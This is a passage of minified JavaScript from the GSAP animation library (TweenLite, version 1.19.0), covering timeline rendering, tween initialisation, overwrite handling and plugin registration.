this._kill(t,e),this},a._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},a._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},a._callback=function(t){var e=this.vars,i=e[t],s=e[t+"Params"],r=e[t+"Scope"]||e.callbackScope||this;switch(s?s.length:0){case 0:i.call(r);break;case 1:i.call(r,s[0]);break;case 2:i.call(r,s[0],s[1]);break;default:i.apply(r,s)}},a.eventCallback=function(t,e,i,s){if("on"===(t||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[t];null==e?delete r[t]:(r[t]=e,r[t+"Params"]=p(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,r[t+"Scope"]=s),"onUpdate"===t&&(this._onUpdate=e)}return this},a.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},a.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},a.totalTime=function(t,e,i){if(l||o.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var s=this._totalDuration,r=this._timeline;if(t>s&&!i&&(t=s),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?s-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(z.length&&$(),this.render(t,e,!1),z.length&&$())}return this},a.progress=a.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},a.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},a.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||u,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},a.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(t){if(!arguments.length)return this._paused;var e,i,s=this._timeline;return t!=this._paused&&s&&(l||t||o.wake(),e=s.rawTime(),i=e-this._pauseTime,!t&&s.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=s.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var C=v("core.SimpleTimeline",function(t){R.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(a=C.prototype=new R).constructor=C,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(t,e,i,s){var r,n;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),r=this._last,this._sortChildren)for(n=t._startTime;r&&r._startTime>n;)r=r._prev;return r?(t._next=r._next,r._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=r,this._recent=t,this._timeline&&this._uncache(!0),this},a._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(t,e,i){var s,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;r;)s=r._next,(r._active||t>=r._startTime&&!r._paused)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=s},a.rawTime=function(){return l||o.wake(),this._totalTime};var D=v("TweenLite",function(e,i,s){if(R.call(this,i,s),this.render=D.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:D.selector(e)||e;var r,n,a,o=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?q[D.defaultOverwrite]:"number"==typeof l?l>>0:q[l],(o||e instanceof Array||e.push&&p(e))&&"number"!=typeof e[0])for(this._targets=a=f(e),this._propLookup=[],this._siblings=[],r=0;r<a.length;r++)(n=a[r])?"string"!=typeof n?n.length&&n!==t&&n[0]&&(n[0]===t||n[0].nodeType&&n[0].style&&!n.nodeType)?(a.splice(r--,1),this._targets=a=a.concat(f(n))):(this._siblings[r]=Q(n,this,!1),1===l&&this._siblings[r].length>1&&K(n,this,null,1,this._siblings[r])):"string"==typeof(n=a[r--]=D.selector(n))&&a.splice(r+1,1):a.splice(r--,1);else this._propLookup={},this._siblings=Q(e,this,!1),1===l&&this._siblings.length>1&&K(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-u,this.render(Math.min(0,-this._delay)))},!0),M=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},F=function(t,e){var i,s={};for(i in t)V[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!B[i]||B[i]&&B[i]._autoCSS)||(s[i]=t[i],delete t[i]);t.css=s};(a=D.prototype=new R).constructor=D,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,D.version="1.19.0",D.defaultEase=a._ease=new T(null,null,1,1),D.defaultOverwrite="auto",D.ticker=o,D.autoSleep=120,D.lagSmoothing=function(t,e){o.lagSmoothing(t,e)},D.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(D.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var z=[],X={},I=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,N=function(t){for(var e,i=this._firstPT;i;)e=i.blob?t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m(e,this._target||i.t):1e-6>e&&e>-1e-6&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},L=function(t,e,i,s){var r,n,a,o,l,h,_,u=[t,e],f=0,c="",p=0;for(u.start=t,i&&(i(u),t=u[0],e=u[1]),u.length=0,r=t.match(I)||[],n=e.match(I)||[],s&&(s._next=null,s.blob=1,u._firstPT=u._applyPT=s),l=n.length,o=0;l>o;o++)_=n[o],h=e.substr(f,e.indexOf(_,f)-f),c+=h||!o?h:",",f+=h.length,p?p=(p+1)%5:"rgba("===h.substr(-5)&&(p=1),_===r[o]||r.length<=o?c+=_:(c&&(u.push(c),c=""),a=parseFloat(r[o]),u.push(a),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:a,c:("="===_.charAt(1)?parseInt(_.charAt(0)+"1",10)*parseFloat(_.substr(2)):parseFloat(_)-a)||0,f:0,m:p&&4>p?Math.round:0}),f+=_.length;return(c+=e.substr(f))&&u.push(c),u.setRatio=N,u},E=function(t,e,i,s,r,n,a,o,l){"function"==typeof s&&(s=s(l||0,t));var h,_,u="get"===i?t[e]:i,f=typeof t[e],c="string"==typeof s&&"="===s.charAt(1),p={t:t,p:e,s:u,f:"function"===f,pg:0,n:r||e,m:n?"function"==typeof n?n:Math.round:0,pr:0,c:c?parseInt(s.charAt(0)+"1",10)*parseFloat(s.substr(2)):parseFloat(s)-u||0};return"number"!==f&&("function"===f&&"get"===i&&(_=e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),p.s=u=a?t[_](a):t[_]()),"string"==typeof u&&(a||isNaN(u))?(p.fp=a,h=L(u,s,o||D.defaultStringFilter,p),p={t:h,p:"setRatio",s:0,c:1,f:2,pg:0,n:r||e,pr:0,m:0}):c||(p.s=parseFloat(u),p.c=parseFloat(s)-p.s||0)),p.c?((p._next=this._firstPT)&&(p._next._prev=p),this._firstPT=p,p):void 0},Y=D._internals={isArray:p,isSelector:M,lazyTweens:z,blobDif:L},B=D._plugins={},j=Y.tweenLookup={},U=0,V=Y.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},q={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},W=R._rootFramesTimeline=new C,Z=R._rootTimeline=new C,G=30,$=Y.lazyRender=function(){var t,e=z.length;for(X={};--e>-1;)(t=z[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);z.length=0};Z._startTime=o.time,W._startTime=o.frame,Z._active=W._active=!0,setTimeout($,1),R._updateRoot=D.render=function(){var t,e,i;if(z.length&&$(),Z.render((o.time-Z._startTime)*Z._timeScale,!1,!1),W.render((o.frame-W._startTime)*W._timeScale,!1,!1),z.length&&$(),o.frame>=G){G=o.frame+(parseInt(D.autoSleep,10)||120);for(i in j){for(t=(e=j[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete j[i]}if((!(i=Z._first)||i._paused)&&D.autoSleep&&!W._first&&1===o._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||o.sleep()}}},o.addEventListener("tick",R._updateRoot);var Q=function(t,e,i){var s,r,n=t._gsTweenID;if(j[n||(t._gsTweenID=n="t"+U++)]||(j[n]={target:t,tweens:[]}),e&&(s=j[n].tweens,s[r=s.length]=e,i))for(;--r>-1;)s[r]===e&&s.splice(r,1);return j[n].tweens},H=function(t,e,i,s){var r,n,a=t.vars.onOverwrite;return a&&(r=a(t,e,i,s)),(a=D.onOverwrite)&&(n=a(t,e,i,s)),!1!==r&&!1!==n},K=function(t,e,i,s,r){var n,a,o,l;if(1===s||s>=4){for(l=r.length,n=0;l>n;n++)if((o=r[n])!==e)o._gc||o._kill(null,t,e)&&(a=!0);else if(5===s)break;return a}var h,_=e._startTime+u,f=[],c=0,p=0===e._duration;for(n=r.length;--n>-1;)(o=r[n])===e||o._gc||o._paused||(o._timeline!==e._timeline?(h=h||J(e,0,p),0===J(o,h,p)&&(f[c++]=o)):o._startTime<=_&&o._startTime+o.totalDuration()/o._timeScale>_&&((p||!o._initted)&&_-o._startTime<=2e-10||(f[c++]=o)));for(n=c;--n>-1;)if(o=f[n],2===s&&o._kill(i,t,e)&&(a=!0),2!==s||!o._firstPT&&o._initted){if(2!==s&&!H(o,e))continue;o._enabled(!1,!1)&&(a=!0)}return a},J=function(t,e,i){for(var s=t._timeline,r=s._timeScale,n=t._startTime;s._timeline;){if(n+=s._startTime,r*=s._timeScale,s._paused)return-100;s=s._timeline}return(n/=r)>e?n-e:i&&n===e||!t._initted&&2*u>n-e?u:(n+=t.totalDuration()/t._timeScale/r)>e+u?0:n-e-u};a._init=function(){var t,e,i,s,r,n,a=this.vars,o=this._overwrittenProps,l=this._duration,h=!!a.immediateRender,_=a.ease;if(a.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),r={};for(s in a.startAt)r[s]=a.startAt[s];if(r.overwrite=!1,r.immediateRender=!0,r.lazy=h&&!1!==a.lazy,r.startAt=r.delay=null,this._startAt=D.to(this.target,0,r),h)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(a.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(h=!1),i={};for(s in a)V[s]&&"autoCSS"!==s||(i[s]=a[s]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&!1!==a.lazy,i.immediateRender=h,this._startAt=D.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=_=_?_ instanceof T?_:"function"==typeof _?new T(_,a.easeParams):x[_]||D.defaultEase:D.defaultEase,a.easeParams instanceof Array&&_.config&&(this._ease=_.config.apply(_,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(n=this._targets.length,t=0;n>t;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o,0);if(e&&D._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=a.onUpdate,this._initted=!0},a._initProps=function(e,i,s,r,n){var a,o,l,h,_,u;if(null==e)return!1;X[e._gsTweenID]&&$(),this.vars.css||e.style&&e!==t&&e.nodeType&&B.css&&!1!==this.vars.autoCSS&&F(this.vars,e);for(a in this.vars)if(u=this.vars[a],V[a])u&&(u instanceof Array||u.push&&p(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[a]=u=this._swapSelfInParams(u,this));else if(B[a]&&(h=new B[a])._onInitTween(e,this.vars[a],this,n)){for(this._firstPT=_={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:h._priority,m:0},o=h._overwriteProps.length;--o>-1;)i[h._overwriteProps[o]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),_._next&&(_._next._prev=_)}else i[a]=E.call(this,e,a,"get",u,a,0,null,this.vars.stringFilter,n);return r&&this._kill(r,e)?this._initProps(e,i,s,r,n):this._overwrite>1&&this._firstPT&&s.length>1&&K(e,this,i,this._overwrite,s)?(this._kill(i,e),this._initProps(e,i,s,r,n)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(X[e._gsTweenID]=!0),l)},a.render=function(t,e,i){var s,r,n,a,o=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l-1e-7)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(s=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>h||0>=t&&t>=-1e-7||h===u&&"isPause"!==this.data)&&h!==t&&(i=!0,h>u&&(r="onReverseComplete")),this._rawPrevTime=a=!e||t||h===t?t:u);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==o||0===l&&h>0)&&(r="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(h!==u||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=a=!e||t||h===t?t:u)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var _=t/l,f=this._easeType,c=this._easePower;(1===f||3===f&&_>=.5)&&(_=1-_),3===f&&(_*=2),1===c?_*=_:2===c?_*=_*_:3===c?_*=_*_*_:4===c&&(_*=_*_*_*_),this.ratio=1===f?1-_:2===f?_:.5>t/l?_/2:1-_/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==o||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=o,this._rawPrevTime=h,z.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/l):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==o&&t>=0&&(this._active=!0),0===o&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(e||this._callback("onStart"))),n=this._firstPT;n;)n.f?n.t[n.p](n.c*this.ratio+n.s):n.t[n.p]=n.c*this.ratio+n.s,n=n._next;this._onUpdate&&(0>t&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==o||s||i)&&this._callback("onUpdate")),r&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===l&&this._rawPrevTime===u&&a!==u&&(this._rawPrevTime=0))}},a._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:D.selector(e)||e;var s,r,n,a,o,l,h,_,u,f=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((p(e)||M(e))&&"number"!=typeof e[0])for(s=e.length;--s>-1;)this._kill(t,e[s],i)&&(l=!0);else{if(this._targets){for(s=this._targets.length;--s>-1;)if(e===this._targets[s]){o=this._propLookup[s]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[s]=t?this._overwrittenProps[s]||{}:"all";break}}else{if(e!==this.target)return!1;o=this._propLookup,r=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(o){if(h=t||o,_=t!==r&&"all"!==r&&t!==o&&("object"!=typeof t||!t._tempKill),i&&(D.onOverwrite||this.vars.onOverwrite)){for(n in h)o[n]&&(u||(u=[]),u.push(n));if((u||!t)&&!H(this,i,e,u))return!1}for(n in h)(a=o[n])&&(f&&(a.f?a.t[a.p](a.s):a.t[a.p]=a.s,l=!0),a.pg&&a.t._kill(h)&&(l=!0),a.pg&&0!==a.t._overwriteProps.length||(a._prev?a._prev._next=a._next:a===this._firstPT&&(this._firstPT=a._next),a._next&&(a._next._prev=a._prev),a._next=a._prev=null),delete o[n]),_&&(r[n]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&D._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],R.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-u,this.render(Math.min(0,-this._delay))),this},a._enabled=function(t,e){if(l||o.wake(),t&&this._gc){var i,s=this._targets;if(s)for(i=s.length;--i>-1;)this._siblings[i]=Q(s[i],this,!0);else this._siblings=Q(this.target,this,!0)}return R.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&D._onPluginEvent(t?"_onEnable":"_onDisable",this)},D.to=function(t,e,i){return new D(t,e,i)},D.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new D(t,e,i)},D.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new D(t,e,s)},D.delayedCall=function(t,e,i,s,r){return new D(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:s,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},D.set=function(t,e){return new D(t,0,e)},D.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:D.selector(t)||t;var i,s,r,n;if((p(t)||M(t))&&"number"!=typeof t[0]){for(i=t.length,s=[];--i>-1;)s=s.concat(D.getTweensOf(t[i],e));for(i=s.length;--i>-1;)for(n=s[i],r=i;--r>-1;)n===s[r]&&s.splice(i,1)}else for(s=Q(t).concat(),i=s.length;--i>-1;)(s[i]._gc||e&&!s[i].isActive())&&s.splice(i,1);return s},D.killTweensOf=D.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var s=D.getTweensOf(t,e),r=s.length;--r>-1;)s[r]._kill(i,t)};var tt=v("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=tt.prototype},!0);if(a=tt.prototype,tt.version="1.19.0",tt.API=2,a._firstPT=null,a._addTween=E,a.setRatio=N,a._kill=function(t){var e,i=this._overwriteProps,s=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;s;)null!=t[s.n]&&(s._next&&(s._next._prev=s._prev),s._prev?(s._prev._next=s._next,s._prev=null):this._firstPT===s&&(this._firstPT=s._next)),s=s._next;return!1},a._mod=a._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},D._onPluginEvent=function(t,e){var i,s,r,n,a,o=e._firstPT;if("_onInitAllProps"===t){for(;o;){for(a=o._next,s=r;s&&s.pr>o.pr;)s=s._next;(o._prev=s?s._prev:n)?o._prev._next=o:r=o,(o._next=s)?s._prev=o:n=o,o=a}o=e._firstPT=r}for(;o;)o.pg&&"function"==typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},tt.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===tt.API&&(B[(new t[e])._propName]=t[e]);return!0},g.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,s=t.priority||0,r=t.overwriteProps,n={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},a=v("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){tt.call(this,i,s),this._overwriteProps=r||[]},!0===t.global),o=a.prototype=new tt(i);o.constructor=a,a.API=t.API;for(e in n)"function"==typeof t[e]&&(o[n[e]]=t[e]);return a.version=t.version,tt.activate([a]),a},r=t._gsQueue){for(n=0;n<r.length;n++)r[n]();for(a in d)d[a].func||t.console.log("GSAP encountered missing dependency: "+a)}l=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax");